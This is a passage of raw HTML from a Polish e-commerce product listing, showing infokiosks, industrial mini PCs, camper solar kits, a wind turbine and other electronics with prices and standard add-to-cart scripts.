style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_4546"><span class="pogrubienie">1 330,00 zł z VAT</span><br><strike>1 504,07 zł</strike><br><span class="kolor-12">1 081,30 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="4546" src="img/koszyk.gif" onclick="if(sprawdzFormularz('4546') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('4546','0') == 1){ return false; };"><input type="hidden" id="limit_4546" name="limit_4546" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=4546"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p32,infokiosk-webi-model-totemmidi-monitor-dotykowy-lcd-19-opcja-monitor-dotykowy-od-19-do-32-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Webi model: TotemMidi monitor dotykowy LCD 19&quot; (opcja monitor dotykowy od 19&quot; do 32&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Webi model: TotemMidi monitor dotykowy LCD 19&quot; (opcja monitor dotykowy od 19&quot; do 32&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-webi-model-tot_26_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p32,infokiosk-webi-model-totemmidi-monitor-dotykowy-lcd-19-opcja-monitor-dotykowy-od-19-do-32-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Webi model: TotemMidi monitor dotykowy LCD 19" (opcja monitor dotykowy od 19" do 32") - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model: TotemMidi monitor dotykowy LCD 19" (opcja monitor dotykowy od 19" do 26") - zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=54">polskieinfokioski.pl</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_32"><span class="pogrubienie">1,00 zł z VAT</span><br>0,81 zł netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="32" src="img/koszyk.gif" onclick="if(sprawdzFormularz('32') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('32','0') == 1){ return false; };"><input type="hidden" id="limit_32" name="limit_32" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=32"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p3214,smart-watch-zegarek-u8-czarny-android-ios.html"><img alt="Smart Watch Zegarek U8 czarny Android/IOS" title="Smart Watch Zegarek U8 czarny Android/IOS" src="galerie/s/smart-watch-zegarek-u8-c_4928_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3214,smart-watch-zegarek-u8-czarny-android-ios.html">Smart Watch Zegarek U8 czarny Android/IOS</a>  <span class="bestseller">BESTSELLER</span> </div><div class="kop">Zegarek dla aktywnych, dla ludzi którzy umieją korzystać z technologii dla swojej przyjemności, nie chcą rezygnować ze swojej muzyki, kontaktów z przyjaciółmi, chcą móc zrobić okazjonalne zdjęcie w nagłej sytuacji itd., to także potrzebna rzecz dla tych którzy nie mają czasu i muszą mieć wszystko pod stałą kontrolą lub po prostu to lubią. Stałe połączenie z twoim smatfonem i wszystkie funkcje w "zasięgu ręki", niezależnie czy biegasz, wędrujesz, lub jedziesz samochodem lub w czasie ćwiczeń.</div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_3214"><span class="pogrubienie">77,00 zł z VAT</span><br><strike>235,77 zł</strike><br><span class="kolor-12">62,60 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3214" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3214') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('3214','0') == 1){ return false; };"><input type="hidden" id="limit_3214" name="limit_3214" value="98"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3214"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p24,infokiosk-webi-model-minix-pochylony-monitor-dotykowy-lcd-19-opcja-monitor-dotykowy-od-10-do-24-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Webi model: Minix pochylony monitor dotykowy LCD 19&quot; (opcja monitor dotykowy od 10&quot; do 24&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Webi model: Minix pochylony monitor dotykowy LCD 19&quot; (opcja monitor dotykowy od 10&quot; do 24&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-webi-model-min_20_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p24,infokiosk-webi-model-minix-pochylony-monitor-dotykowy-lcd-19-opcja-monitor-dotykowy-od-10-do-24-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Webi model: Minix pochylony monitor dotykowy LCD 19" (opcja monitor dotykowy od 10" do 24") - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model: Minix pochylony monitor dotykowy LCD 19" (opcja monitor dotykowy od 19" do 22") - zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy i do systemów kolejkowych. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=54">polskieinfokioski.pl</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_24"><span class="pogrubienie">1,00 zł z VAT</span><br>0,81 zł netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="24" src="img/koszyk.gif" onclick="if(sprawdzFormularz('24') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('24','0') == 1){ return false; };"><input type="hidden" id="limit_24" name="limit_24" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=24"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p5204,mini-pc-przemyslowy-w-aluminiowej-obudowie-i3-ddrl-ddr4-4gb-8gb-ram-128-gb-256-gb-512-gb-ssd-vga-hdmi-wi-fi.html"><img alt="Mini PC (przemysłowy) w aluminiowej obudowie I3 DDRL DDR4, 4Gb 8Gb RAM, 128 Gb 256 Gb 512 Gb SSD, VGA HDMI, Wi-fi" title="Mini PC (przemysłowy) w aluminiowej obudowie I3 DDRL DDR4, 4Gb 8Gb RAM, 128 Gb 256 Gb 512 Gb SSD, VGA HDMI, Wi-fi" src="galerie/m/mini-pc-przemyslowy-komp_6205_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5204,mini-pc-przemyslowy-w-aluminiowej-obudowie-i3-ddrl-ddr4-4gb-8gb-ram-128-gb-256-gb-512-gb-ssd-vga-hdmi-wi-fi.html">Mini PC (przemysłowy) w aluminiowej obudowie I3 DDRL DDR4, 4Gb 8Gb RAM, 128 Gb 256 Gb 512 Gb SSD, VGA HDMI, Wi-fi</a> <span class="nowosc">NOWOŚĆ!</span>  </div><div class="kop">- Obudowa ze stopu aluminium w kolorze srebrnym / czarnym lub niebieskim
- Obudowa estetyczna, zgrabna, kompaktowa
- Wymiary: 173 x 127 x 39 mm
- System chłodzenia biernego, radiatorem jest obudowa, bez wentylatora, bez żadnego hałasu, działa bezawaryjnie i długo, 24/ 7 h
- Niskie zużycie energii (tylko 15 W), przyjazne dla środowiska.
- Może stać wolno na specjalnym wsporniku lub być zamontowany bezpośrednio z tyłu monitora lub na ścianie.
- Obsługa podwójnej pamięci masowej.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=104">4electronic</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5204"><span class="pogrubienie">1 408,00 zł z VAT</span><br><strike>1 476,42 zł</strike><br><span class="kolor-12">1 144,72 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5204" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5204') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5204','0') == 1){ return false; };"><input type="hidden" id="limit_5204" name="limit_5204" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5204"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p22,lan-kontroler-v-2-0.html"><img alt="LAN Kontroler V 2.0" title="LAN Kontroler V 2.0" src="galerie/l/lan-kontroler-v-2-0-2_15_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p22,lan-kontroler-v-2-0.html">LAN Kontroler V 2.0</a>   </div><div class="kop">LAN kontroler to proste, ale inowacyjne urządzenie jakiego od dawna brakowało na rynku rozwiązań sieciowych. Mała płytka spełnia rolę serwera www na którym prezentowane są odczyty różnego rodzaju czujników oraz pozwala kontrolować zdalnie do 5 wyjść.</div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_22"><span class="pogrubienie">220,00 zł z VAT</span><br><strike>0,00 zł</strike><br><span class="kolor-12">178,86 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="22" src="img/koszyk.gif" onclick="if(sprawdzFormularz('22') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('22','0') == 1){ return false; };"><input type="hidden" id="limit_22" name="limit_22" value="0"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=22"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p6,infokiosk-webi-model-minix-elegant-pochylony-monitor-dotykowy-lcd-19-opcja-monitor-dotykowy-od-10-do-24-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Webi model: Minix Elegant pochylony monitor dotykowy LCD 19&quot; (opcja monitor dotykowy od 10&quot; do 24&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Webi model: Minix Elegant pochylony monitor dotykowy LCD 19&quot; (opcja monitor dotykowy od 10&quot; do 24&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-webi-model-min_3_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p6,infokiosk-webi-model-minix-elegant-pochylony-monitor-dotykowy-lcd-19-opcja-monitor-dotykowy-od-10-do-24-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Webi model: Minix Elegant pochylony monitor dotykowy LCD 19" (opcja monitor dotykowy od 10" do 24") - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model: Minix Elegant pochylony monitor dotykowy LCD 19" (opcja monitor dotykowy od 19" do 22") - zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy i do systemów kolejkowych. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=54">polskieinfokioski.pl</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_6"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="6" src="img/koszyk.gif" onclick="if(sprawdzFormularz('6') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('6','0') == 1){ return false; };"><input type="hidden" id="limit_6" name="limit_6" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=6"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p4539,zestaw-zasilania-solarnego-do-kampera-moc-100w-prestige.html"><img alt="Zestaw zasilania solarnego do Kampera - Moc 100W Prestige" title="Zestaw zasilania solarnego do Kampera - Moc 100W Prestige" src="galerie/z/zestaw-zasilania-solarne_5711_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p4539,zestaw-zasilania-solarnego-do-kampera-moc-100w-prestige.html">Zestaw zasilania solarnego do Kampera - Moc 100W Prestige</a>   </div><div class="kop">• Panel słoneczny 100W wym: 998x670x35mm [szt] 1
• Gratisowy konektor szeregowy [kpl] 1
• Przejściówka dachowa - dwa dławiki [kpl] 1
• Regulator EPEVER LS1024EU z USB [szt] 1
• Narożniki montażowe na dach kampera [kpl - 4 elementy] 1
• Solarny kabel miedziany 1x4mm2 (5m kabel czerwony + 5m kabel czarny) [metr] 10</div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_4539"><span class="pogrubienie">899,00 zł z VAT</span><br><strike>975,61 zł</strike><br><span class="kolor-12">730,89 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="4539" src="img/koszyk.gif" onclick="if(sprawdzFormularz('4539') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('4539','0') == 1){ return false; };"><input type="hidden" id="limit_4539" name="limit_4539" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=4539"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p5233,stol-multimedialny-desc-cube-32-75-przenosny-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Stół multimedialny Desc Cube 32-75&quot; (przenośny) - konfiguracja i cena do ustalenia u sprzedawcy!" title="Stół multimedialny Desc Cube 32-75&quot; (przenośny) - konfiguracja i cena do ustalenia u sprzedawcy!" src="galerie/k/kiosk-multimedialny-desc_6294_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5233,stol-multimedialny-desc-cube-32-75-przenosny-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Stół multimedialny Desc Cube 32-75" (przenośny) - konfiguracja i cena do ustalenia u sprzedawcy!</a>   </div><div class="kop">Prostota formy stołu Desc Cube  to jego największy atut. Każde wnętrze, niezależnie czy jest to galeria handlowa czy hall hotelu, dzięki elegancji i prostocie Desc Cube  może tylko zyskać. Z drugiej strony nietuzinkowa estetyka tego modelu również świetnie sprawdza się w przestrzeniach biurowych, pobudzając swoim futurystycznym kształtem do kreatywnego myślenia i podejmowania nowych wyzwań. Z tego względu Desc Cube  świetnie się sprawdza w miejscach, w których mamy do czynienia z przepływami </div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5233"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5233" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5233') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5233','0') == 1){ return false; };"><input type="hidden" id="limit_5233" name="limit_5233" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5233"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p3188,uklad-chlodzaco-grzejacy.html"><img alt="Układ chłodząco-grzejący" title="Układ chłodząco-grzejący" src="galerie/u/uklad-chlodzaco-grzejacy_3995_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3188,uklad-chlodzaco-grzejacy.html">Układ chłodząco-grzejący</a>  <span class="bestseller">BESTSELLER</span> </div><div class="kop">Okład elktroniczny do kontroli warunków pracy elektroniki, posiada dodatkowe funkcje (zapytaj nas o jego możliwości), standardowo: kontroler+czujnik temp.+grzałka+wentylator - bez potrzeby instalowania opóźniacza czasowego (dodatkowa oszczędność!).</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=11">MI-ZONE TECHNOLOGY IRELAND LTD</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_3188"><span class="pogrubienie">400,00 zł z VAT</span><br><strike>487,80 zł</strike><br><span class="kolor-12">325,20 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3188" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3188') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('3188','0') == 1){ return false; };"><input type="hidden" id="limit_3188" name="limit_3188" value="1000"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3188"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p31,infokiosk-webi-model-nextermax-monitor-dotykowy-32-75-konfiguracja-i-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Webi model: NexterMax monitor dotykowy 32&quot; - 75&quot; - konfiguracja i do ustalenia u sprzedawcy !!!" title="Infokiosk Webi model: NexterMax monitor dotykowy 32&quot; - 75&quot; - konfiguracja i do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-webi-model-nex_25_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p31,infokiosk-webi-model-nextermax-monitor-dotykowy-32-75-konfiguracja-i-do-ustalenia-u-sprzedawcy.html">Infokiosk Webi model: NexterMax monitor dotykowy 32" - 75" - konfiguracja i do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model: NexterMax monitor dotykowy 42" (32" - 75")- cena do ustalenia u sprzedawcy !!! Do postawienia na nodze, do zawieszenia lub jako stół. Zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=104">4electronic</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_31"><span class="pogrubienie">1,00 zł z VAT</span><br>0,81 zł netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="31" src="img/koszyk.gif" onclick="if(sprawdzFormularz('31') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('31','0') == 1){ return false; };"><input type="hidden" id="limit_31" name="limit_31" value="1"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=31"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p5237,infokiosk-webi-wall-model-hangbox-e-wewnetrzny-wiszacy-monitor-dotykowy-lcd-19-opcja-monitor-dotykowy-od-19-do-55-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Webi Wall model: HangBox E Wewnętrzny (wiszący) monitor dotykowy LCD 19&quot; (opcja monitor dotykowy od 19&quot; do 55&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Webi Wall model: HangBox E Wewnętrzny (wiszący) monitor dotykowy LCD 19&quot; (opcja monitor dotykowy od 19&quot; do 55&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-webi-wall-mode_6301_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5237,infokiosk-webi-wall-model-hangbox-e-wewnetrzny-wiszacy-monitor-dotykowy-lcd-19-opcja-monitor-dotykowy-od-19-do-55-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Webi Wall model: HangBox E Wewnętrzny (wiszący) monitor dotykowy LCD 19" (opcja monitor dotykowy od 19" do 55") - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model: HangBox wiszący monitor dotykowy (opcja monitor dotykowy od 19" do 75") - cena do ustalenia u sprzedawcy !!! zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=54">polskieinfokioski.pl</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5237"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5237" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5237') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5237','0') == 1){ return false; };"><input type="hidden" id="limit_5237" name="limit_5237" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5237"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p4551,turbina-marin-air-t-400-5x-400w-24vac-kontroler.html"><img alt="Turbina Marin Air T-400 5x 400W 24VAC + kontroler" title="Turbina Marin Air T-400 5x 400W 24VAC + kontroler" src="galerie/k/kopia-turbina-marin-air_5722_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p4551,turbina-marin-air-t-400-5x-400w-24vac-kontroler.html">Turbina Marin Air T-400 5x 400W 24VAC + kontroler</a>   </div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_4551"><span class="pogrubienie">1 330,00 zł z VAT</span><br><strike>1 504,07 zł</strike><br><span class="kolor-12">1 081,30 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="4551" src="img/koszyk.gif" onclick="if(sprawdzFormularz('4551') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('4551','0') == 1){ return false; };"><input type="hidden" id="limit_4551" name="limit_4551" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=4551"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p4530,mini-pc-przemyslowy-komputer-w-aluminiowej-obudowie-intel-j1800-dual-core-2-41ghz-max-2-58ghz-2gb-ram-60gb-ssd-2xrs232-2xrj45-wi-fi.html"><img alt="Mini PC (przemysłowy) komputer w aluminiowej obudowie Intel J1800 Dual Core 2.41GHz (max 2.58GHz), 2Gb RAM, 60Gb SSD, 2xRS232, 2xRJ45, Wi-fi" title="Mini PC (przemysłowy) komputer w aluminiowej obudowie Intel J1800 Dual Core 2.41GHz (max 2.58GHz), 2Gb RAM, 60Gb SSD, 2xRS232, 2xRJ45, Wi-fi" src="galerie/m/mini-pc-przemyslowy-komp_5699_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p4530,mini-pc-przemyslowy-komputer-w-aluminiowej-obudowie-intel-j1800-dual-core-2-41ghz-max-2-58ghz-2gb-ram-60gb-ssd-2xrs232-2xrj45-wi-fi.html">Mini PC (przemysłowy) komputer w aluminiowej obudowie Intel J1800 Dual Core 2.41GHz (max 2.58GHz), 2Gb RAM, 60Gb SSD, 2xRS232, 2xRJ45, Wi-fi</a>   </div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_4530"><span class="pogrubienie">1 200,00 zł z VAT</span><br>975,61 zł netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="4530" src="img/koszyk.gif" onclick="if(sprawdzFormularz('4530') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('4530','0') == 1){ return false; };"><input type="hidden" id="limit_4530" name="limit_4530" value="0"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=4530"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p37,kamera-endoskopowa-wodoodporna-usb-w-4-led-300kp-cmos-czarna-2m.html"><img alt="Kamera Endoskopowa Wodoodporna USB w / 4-LED 300KP CMOS - Czarna (2M)" title="Kamera Endoskopowa Wodoodporna USB w / 4-LED 300KP CMOS - Czarna (2M)" src="galerie/k/kamera-endoskopowa-wodoo_35_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p37,kamera-endoskopowa-wodoodporna-usb-w-4-led-300kp-cmos-czarna-2m.html">Kamera Endoskopowa Wodoodporna USB w / 4-LED 300KP CMOS - Czarna (2M)</a>  <span class="bestseller">BESTSELLER</span> </div><div class="kop">Kamera endoskopowa wodoodporna 2m. może być stosowana w branży medycznej do sprawdzania skóry, uszu i jamy ustnej, w przemyśle mechanicznym do sprawdzania i naprawy silnika i innych urządzeń, przemyśle konserwacji rurociągów do kontroli rur i podwodnych instalacji.</div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_37"><span class="pogrubienie">70,00 zł z VAT</span><br><strike>73,17 zł</strike><br><span class="kolor-12">56,91 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="37" src="img/koszyk.gif" onclick="if(sprawdzFormularz('37') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('37','0') == 1){ return false; };"><input type="hidden" id="limit_37" name="limit_37" value="0"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=37"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p4537,zestaw-zasilania-solarnego-do-kampera-moc-100w-maxx.html"><img alt="Zestaw zasilania solarnego do Kampera - Moc 100W Maxx" title="Zestaw zasilania solarnego do Kampera - Moc 100W Maxx" src="galerie/z/zestaw-zasilania-solarne_5710_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p4537,zestaw-zasilania-solarnego-do-kampera-moc-100w-maxx.html">Zestaw zasilania solarnego do Kampera - Moc 100W Maxx</a>   </div><div class="kop">• Panel słoneczny 100W wym: 998x670x35mm [szt] 1
• Gratisowy konektor szeregowy [kpl] 1
• Przejściówka dachowa - dwa dławiki [kpl] 1
• Regulator EPEVER LS1024EU z USB [szt] 1
• Narożniki montażowe na dach kampera [kpl - 4 elementy] 1
• Solarny kabel miedziany 1x4mm2 (5m kabel czerwony + 5m kabel czarny) [metr] 10</div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_4537"><span class="pogrubienie">741,00 zł z VAT</span><br><strike>813,01 zł</strike><br><span class="kolor-12">602,44 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="4537" src="img/koszyk.gif" onclick="if(sprawdzFormularz('4537') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('4537','0') == 1){ return false; };"><input type="hidden" id="limit_4537" name="limit_4537" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=4537"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p18,podgrzewacz-uniwersalny-for-babies.html"><img alt="Podgrzewacz uniwersalny for babies" title="Podgrzewacz uniwersalny for babies" src="galerie/p/podgrzewacz-uniwersalny_13_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p18,podgrzewacz-uniwersalny-for-babies.html">Podgrzewacz uniwersalny for babies</a>  <span class="bestseller">BESTSELLER</span> </div><div class="kop">Podgrzewacz uniwersalny Canpol babies przystosowany jest do wszystkich rodzajów butelek dla niemowląt (także tych z szeroką szyjką) oraz słoiczków z gotowym jedzeniem.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=60">Canpol Babies</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_18"><span class="pogrubienie">40,00 zł z VAT</span><br><strike>44,72 zł</strike><br><span class="kolor-12">32,52 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="18" src="img/koszyk.gif" 